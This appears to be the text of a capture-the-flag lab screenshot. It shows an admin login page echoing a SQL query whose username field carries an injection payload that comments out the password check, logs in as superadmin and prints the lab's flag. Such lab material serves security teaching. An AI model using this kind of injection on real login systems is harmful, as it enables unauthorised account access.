 Admin panel
Executing query: SELECT * FROM logins WHERE (username='chris' or id=5)-- -' AND id > 1) AND password =
'd41d8cd98f00b204e9800998ecf8427e';
Login successful as user: superadmin
Here's the flag: cdad9ecdf6f14b45ff5c4de32909caec
Click here to try again.